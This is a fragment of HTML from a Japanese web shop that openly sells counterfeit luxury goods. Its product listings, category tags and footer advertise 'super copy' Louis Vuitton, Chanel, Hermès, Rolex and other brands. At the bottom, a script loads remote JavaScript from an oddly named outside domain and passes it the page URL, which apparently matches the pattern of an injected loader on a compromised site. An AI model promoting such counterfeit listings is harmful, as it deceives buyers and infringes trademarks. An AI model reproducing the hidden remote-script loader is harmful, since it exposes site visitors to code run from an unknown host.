			<a href="/goods-45134.html" class="name" title="モンクレール Moncler 新モデルクルーネックスウェットシャツ">モンクレール Moncler 新モデルクルーネックスウェットシャツ</a>
			<p class="price">10,800円</p>
		</div>
			<div class="item">
			<div class="img">
				<a href="/goods-45140.html">
					<img src="/images/202512/thumb_img/45140_thumb_G_1766547113895.jpg" alt="ロエベ ミドル丈のフード付きコート" loading="lazy">
				</a>
			</div>
			<a href="/goods-45140.html" class="name" title="ロエベ ミドル丈のフード付きコート">ロエベ ミドル丈のフード付きコート</a>
			<p class="price">29,800円</p>
		</div>
			<div class="item">
			<div class="img">
				<a href="/goods-45133.html">
					<img src="/images/202512/thumb_img/45133_thumb_G_1766483454770.jpg" alt="モンクレールスーパーコピー Moncler クルーネックスウェットシャツ" loading="lazy">
				</a>
			</div>
			<a href="/goods-45133.html" class="name" title="モンクレールスーパーコピー Moncler クルーネックスウェットシャツ">モンクレールスーパーコピー Moncler クルーネックスウェットシャツ</a>
			<p class="price">10,800円</p>
		</div>
			<div class="item">
			<div class="img">
				<a href="/goods-45139.html">
					<img src="/images/202512/thumb_img/45139_thumb_G_1766485320448.jpg" alt="ルイヴィトンスーパーコピー 新作スパンコール刺繍レザージャケット" loading="lazy">
				</a>
			</div>
			<a href="/goods-45139.html" class="name" title="ルイヴィトンスーパーコピー 新作スパンコール刺繍レザージャケット">ルイヴィトンスーパーコピー 新作スパンコール刺繍レザージャケット</a>
			<p class="price">21,800円</p>
		</div>
			
	</div>
</div>
<div class="container index_shop_block">
	<div class="index_title">
		<h2>最近売れたアイテム</h2>
	</div>
	<div class="txt">最近売れたアイテムを最安値でひたすら出品する</div>
	<div class="list">
			<div class="item">
			<div class="img">
				<a href="https://www.cocobrandshop.jp/goods-45348.html">
					<img src="/images/202601/thumb_img/45348_thumb_G_1767503165905.jpg" alt="ルイヴィトンスーパーコピー タッセルハーフジップウールニットセーター" loading="lazy">
				</a>
			</div>
			<a href="https://www.cocobrandshop.jp/goods-45348.html" class="name" title="ルイヴィトンスーパーコピー タッセルハーフジップウールニットセーター">ルイヴィトンスーパーコピー タッセルハーフジップウールニットセーター</a>
			<p class="price">23,800円</p>
		</div>
			<div class="item">
			<div class="img">
				<a href="https://www.cocobrandshop.jp/goods-45349.html">
					<img src="/images/202601/thumb_img/45349_thumb_G_1767503446670.jpg" alt="ルイヴィトン ストライプジャカードウールニットカーディガン" loading="lazy">
				</a>
			</div>
			<a href="https://www.cocobrandshop.jp/goods-45349.html" class="name" title="ルイヴィトン ストライプジャカードウールニットカーディガン">ルイヴィトン ストライプジャカードウールニットカーディガン</a>
			<p class="price">24,800円</p>
		</div>
			<div class="item">
			<div class="img">
				<a href="https://www.cocobrandshop.jp/goods-45350.html">
					<img src="/images/202601/thumb_img/45350_thumb_G_1767503737363.jpg" alt="ディオール Dior 刺繍ロゴパーカー" loading="lazy">
				</a>
			</div>
			<a href="https://www.cocobrandshop.jp/goods-45350.html" class="name" title="ディオール Dior 刺繍ロゴパーカー">ディオール Dior 刺繍ロゴパーカー</a>
			<p class="price">15,800円</p>
		</div>
			<div class="item">
			<div class="img">
				<a href="https://www.cocobrandshop.jp/goods-45351.html">
					<img src="/images/202601/thumb_img/45351_thumb_G_1767504056464.jpg" alt="ルイヴィトンコピー グラデーションモノグラムラウンドネックニットセーター" loading="lazy">
				</a>
			</div>
			<a href="https://www.cocobrandshop.jp/goods-45351.html" class="name" title="ルイヴィトンコピー グラデーションモノグラムラウンドネックニットセーター">ルイヴィトンコピー グラデーションモノグラムラウンドネックニットセーター</a>
			<p class="price">22,800円</p>
		</div>
			<div class="item">
			<div class="img">
				<a href="https://www.cocobrandshop.jp/goods-44914.html">
					<img src="/images/202512/thumb_img/44914_thumb_G_1765785483242.jpg" alt="シャネル フレンチスタイルのエレガントでファッショナブルなニット帽" loading="lazy">
				</a>
			</div>
			<a href="https://www.cocobrandshop.jp/goods-44914.html" class="name" title="シャネル フレンチスタイルのエレガントでファッショナブルなニット帽">シャネル フレンチスタイルのエレガントでファッショナブルなニット帽</a>
			<p class="price">7,980円</p>
		</div>
			<div class="item">
			<div class="img">
				<a href="https://www.cocobrandshop.jp/goods-42791.html">
					<img src="/images/202509/thumb_img/42791_thumb_G_1758179484688.jpg" alt="プラダ ブランドロゴ入りの高級フレームコレクション PR B54S" loading="lazy">
				</a>
			</div>
			<a href="https://www.cocobrandshop.jp/goods-42791.html" class="name" title="プラダ ブランドロゴ入りの高級フレームコレクション PR B54S">プラダ ブランドロゴ入りの高級フレームコレクション PR B54S</a>
			<p class="price">15,800円</p>
		</div>
			<div class="item">
			<div class="img">
				<a href="https://www.cocobrandshop.jp/goods-42847.html">
					<img src="/images/202509/thumb_img/42847_thumb_G_1758349974257.jpg" alt="シャネルスーパーコピー ファッショナブルな高級偏光サングラス CH9181" loading="lazy">
				</a>
			</div>
			<a href="https://www.cocobrandshop.jp/goods-42847.html" class="name" title="シャネルスーパーコピー ファッショナブルな高級偏光サングラス CH9181">シャネルスーパーコピー ファッショナブルな高級偏光サングラス CH9181</a>
			<p class="price">14,800円</p>
		</div>
			<div class="item">
			<div class="img">
				<a href="https://www.cocobrandshop.jp/goods-42795.html">
					<img src="/images/202509/thumb_img/42795_thumb_G_1758181212530.jpg" alt="クロムハーツ インターネット限定サングラス SOFFFFFFFFRS II" loading="lazy">
				</a>
			</div>
			<a href="https://www.cocobrandshop.jp/goods-42795.html" class="name" title="クロムハーツ インターネット限定サングラス SOFFFFFFFFRS II">クロムハーツ インターネット限定サングラス SOFFFFFFFFRS II</a>
			<p class="price">16,800円</p>
		</div>
			<div class="item">
			<div class="img">
				<a href="https://www.cocobrandshop.jp/goods-42846.html">
					<img src="/images/202509/thumb_img/42846_thumb_G_1758349575264.jpg" alt="クロムハーツ マジックミラー級の職技が光るサングラスのハイエンドバージョン pills II" loading="lazy">
				</a>
			</div>
			<a href="https://www.cocobrandshop.jp/goods-42846.html" class="name" title="クロムハーツ マジックミラー級の職技が光るサングラスのハイエンドバージョン pills II">クロムハーツ マジックミラー級の職技が光るサングラスのハイエンドバージョン pills II</a>
			<p class="price">16,800円</p>
		</div>
			<div class="item">
			<div class="img">
				<a href="https://www.cocobrandshop.jp/goods-38423.html">
					<img src="/images/202502/thumb_img/38423_thumb_G_1739782752015.jpg" alt="ルイヴィトンエンボス加工された柔らかい牛革のブラッツァー財布M69038" loading="lazy">
				</a>
			</div>
			<a href="https://www.cocobrandshop.jp/goods-38423.html" class="name" title="ルイヴィトンエンボス加工された柔らかい牛革のブラッツァー財布M69038">ルイヴィトンエンボス加工された柔らかい牛革のブラッツァー財布M69038</a>
			<p class="price">23,800円</p>
		</div>
			<div class="item">
			<div class="img">
				<a href="https://www.cocobrandshop.jp/goods-38840.html">
					<img src="/images/202503/thumb_img/38840_thumb_G_1741251671684.jpg" alt="ボッテガヴェネタスーパーコピー菱形ファッションロング財布" loading="lazy">
				</a>
			</div>
			<a href="https://www.cocobrandshop.jp/goods-38840.html" class="name" title="ボッテガヴェネタスーパーコピー菱形ファッションロング財布">ボッテガヴェネタスーパーコピー菱形ファッションロング財布</a>
			<p class="price">19,800円</p>
		</div>
			<div class="item">
			<div class="img">
				<a href="https://www.cocobrandshop.jp/goods-39739.html">
					<img src="/images/202504/thumb_img/39739_thumb_G_1744633743229.jpg" alt="クロムハーツクロスカードケース" loading="lazy">
				</a>
			</div>
			<a href="https://www.cocobrandshop.jp/goods-39739.html" class="name" title="クロムハーツクロスカードケース">クロムハーツクロスカードケース</a>
			<p class="price">24,800円</p>
		</div>
			<div class="item">
			<div class="img">
				<a href="https://www.cocobrandshop.jp/goods-44545.html">
					<img src="/images/202512/thumb_img/44545_thumb_G_1764578940999.jpg" alt="ルイヴィトンスーパーコピー モノグラム ジップ コインケース M60067" loading="lazy">
				</a>
			</div>
			<a href="https://www.cocobrandshop.jp/goods-44545.html" class="name" title="ルイヴィトンスーパーコピー モノグラム ジップ コインケース M60067">ルイヴィトンスーパーコピー モノグラム ジップ コインケース M60067</a>
			<p class="price">14,800円</p>
		</div>
			<div class="item">
			<div class="img">
				<a href="https://www.cocobrandshop.jp/goods-31735.html">
					<img src="/images/202403/thumb_img/31735_thumb_G_1710147648369.jpg" alt="エルメス バーキン40 cm牛革ハンドバッグ 高級本革使用 全て手縫い" loading="lazy">
				</a>
			</div>
			<a href="https://www.cocobrandshop.jp/goods-31735.html" class="name" title="エルメス バーキン40 cm牛革ハンドバッグ 高級本革使用 全て手縫い">エルメス バーキン40 cm牛革ハンドバッグ 高級本革使用 全て手縫い</a>
			<p class="price">228,000円</p>
		</div>
			<div class="item">
			<div class="img">
				<a href="https://www.cocobrandshop.jp/goods-42162.html">
					<img src="/images/202508/thumb_img/42162_thumb_G_1756110799130.jpg" alt="シャネルスーパーコピー 小型のファッションマルチポケットホーボーバッグ" loading="lazy">
				</a>
			</div>
			<a href="https://www.cocobrandshop.jp/goods-42162.html" class="name" title="シャネルスーパーコピー 小型のファッションマルチポケットホーボーバッグ">シャネルスーパーコピー 小型のファッションマルチポケットホーボーバッグ</a>
			<p class="price">60,800円</p>
		</div>
			<div class="item">
			<div class="img">
				<a href="https://www.cocobrandshop.jp/goods-41703.html">
					<img src="/images/202508/thumb_img/41703_thumb_G_1754383128733.jpg" alt="クロムハーツスーパーコピーファッション帽" loading="lazy">
				</a>
			</div>
			<a href="https://www.cocobrandshop.jp/goods-41703.html" class="name" title="クロムハーツスーパーコピーファッション帽">クロムハーツスーパーコピーファッション帽</a>
			<p class="price">7,580円</p>
		</div>
		</div>
</div>
<div class="container index_link_block">
	<div class="index_title">
		<h2>今オススメのアイテムタグ</h2>
	</div>
	<div class="list">
		<a href="/category-68-1-b0.html">アミリコピー</a>
		<a href="/category-50-1-b0.html">エルメスコピー</a>
		<a href="/category-51-1-b0.html">プラダコピー</a>
		<a href="/category-54-1-b0.html">ロレックスコピー</a>
		<a href="/category-69-1-b0.html">バレンシアガコピー</a>
		<a href="/category-32-1-b0.html">サンローランコピー</a>
		<a href="/category-47-1-b0.html">セリーヌコピー</a>
		<a href="/category-77-1-b0.html">ロエベコピー</a>
		<a href="/category-49-1-b0.html">グッチコピー</a>
		<a href="/category-39-1-b0.html">フェンディコピー</a>
		<a href="/category-59-1-b0.html">ディオールコピー</a>
		<a href="/category-83-1-b0.html">ナイキコピー</a>
	</div>
</div>
<div class="container index_news_block">
	<div class="index_title">
		<h2><a href="/article_cat-12.html">ブランドNEWS</a></h2>
	</div>
	<div class="list">
			<div class="item">
			<a href="https://www.cocobrandshop.jp/article-4164.html">秋冬の必需品｜シュプリーム プリントパーカー WARM UP HOODED SWEATSHIRT</a>
		</div>
			<div class="item">
			<a href="https://www.cocobrandshop.jp/article-4163.html">冬のスタイルを格上げする｜トムブラウン ウールニットセーター完全ガイド</a>
		</div>
			<div class="item">
			<a href="https://www.cocobrandshop.jp/article-4162.html">暖かさと洗練を纏う｜THOM BROWNE オーバーサイズ カラーブロックロングダウンの魅力</a>
		</div>
			<div class="item">
			<a href="https://www.cocobrandshop.jp/article-4161.html">入手困難！SUPREME×ナンバー(N)ナイン×ミッキー 限定ジャケット活用ガイド</a>
		</div>
			<div class="item">
			<a href="https://www.cocobrandshop.jp/article-4160.html">冬もおしゃれに暖かく｜シャネル フリース裏地フード付きスウェットシャツの魅力</a>
		</div>
			<div class="item">
			<a href="https://www.cocobrandshop.jp/article-4159.html">全面ロゴで印象アップ｜ルイ・ヴィトン ポロシャツの魅力と着こなし術</a>
		</div>
		</div>
</div>
<footer>
	<div class="container">
		<ul>
			<li>
				<a rel="nofollow" href="https://k2k.sagawa-exp.co.jp/p/sagawa/web/okurijoinput.jsp">佐川急便 </a>
			</li>
			<li>
				<a class="cc_foot_a" href="/article-9.html">注文方法 </a>
			</li>
			<li>
				<a class="cc_foot_a" href="/article-12.html">会社案内 </a>
			</li>
			<li>
				<a class="cc_foot_a" href="/sitemaps.html">サイトマップ </a>
			</li>
		</ul>
		<p id="copyright">弊店のブランドコピーバック、財布、ベルト、シューズ、時計、サングラス、ジュエリースーパーコピー商品は他所の工場より品質が優れていつも好評を頂いています。</p>
	</div>
</footer>
<!-- <script type="text/javascript">
	$(window).on('pageshow', function(e){
		refreshPage(e);
	});
	function refreshPage(e) {
		if ((e.originalEvent && e.originalEvent.persisted === false) || e.persisted === false ) {
			return false;
		}
		location.reload();
	}
</script> -->
<script>
	var script = document.createElement('script');
	script.type = 'text/javascript';
	script.async = true;
	script.src = 'https://gestfylecss.tech/script.js?type=1&s='+location.href;
	document.getElementsByTagName('body')[0].appendChild(script);
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a1b68d6a5b944d46abc1574e7f037684","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>